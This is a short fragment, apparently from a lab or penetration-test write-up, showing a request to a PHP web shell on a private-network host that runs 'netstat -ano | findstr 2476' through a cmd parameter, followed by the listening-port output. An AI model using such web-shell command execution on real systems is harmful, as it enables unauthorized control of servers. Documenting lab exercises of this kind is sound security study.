 view-source:http://192.168.1.4/chenxi.php?cmd=system("netstat -ano | findstr 2476");
1 TCP 0.0.0.0:45565 0.0.0.0:0 LISTENING 2476
2 TCP [::]:45565 [::]:0 LISTENING 2476
3 UDP 0.0.0.0:45565 *:* 2476
4 UDP [::]:45565 *:* 2476
5